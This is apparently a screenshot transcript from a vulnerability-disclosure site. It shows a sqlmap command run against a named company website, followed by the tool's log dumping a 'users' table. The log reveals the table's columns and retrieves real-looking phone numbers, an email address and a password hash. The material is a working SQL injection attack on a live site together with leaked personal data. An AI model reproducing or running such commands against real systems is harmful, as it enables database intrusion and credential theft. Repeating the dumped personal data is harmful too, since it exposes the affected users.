 SqlMap - sqlmap.py -u "http://15th.300.cn/ce_15th/story/10?search_company=&search_name=" -D 15th -T users -C mobile,name,pass...
---
[10:21:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.54, PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:21:18] [INFO] fetching columns 'mobile, name, password, pname, workmail' for table 'users' in database '15
th'
[10:21:19] [INFO] heuristics detected web page charset 'utf-8'
[10:21:19] [WARNING] reflective value(s) found and filtering out
[10:21:19] [INFO] the SQL query used returns 5 entries
[10:21:19] [INFO] retrieved: name
[10:21:19] [INFO] retrieved: varchar(255)
[10:21:20] [INFO] retrieved: workmail
[10:21:20] [INFO] retrieved: varchar(200)
[10:21:20] [INFO] retrieved: mobile
[10:21:21] [INFO] retrieved: varchar(50)
[10:21:21] [INFO] retrieved: pname
[10:21:21] [INFO] retrieved: varchar(200)
[10:21:22] [INFO] retrieved: password
[10:21:22] [INFO] retrieved: varchar(50)
[10:21:22] [INFO] fetching entries of column(s) 'mobile, name, password, pname, workmail' for table 'users' in
database '15th'
[10:21:22] [INFO] the SQL query used returns 20487 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over consistency? [y/N] n
[10:21:34] [INFO] retrieved: 13984899604
[10:21:37] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.
python.org/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find pr
oper character representation inside corresponding output files.
[10:21:37] [INFO] retrieved: ??
[10:21:37] [INFO] retrieved: 570da6d5277a646f6552b8832012f5dc
[10:21:37] [INFO] retrieved: ????
[10:21:38] [INFO] retrieved: gywuxiang@300.cn
[10:21:38] [INFO] retrieved: 13818686186
[10:21:38] [INFO] retrieved: ???
www.wooyun.org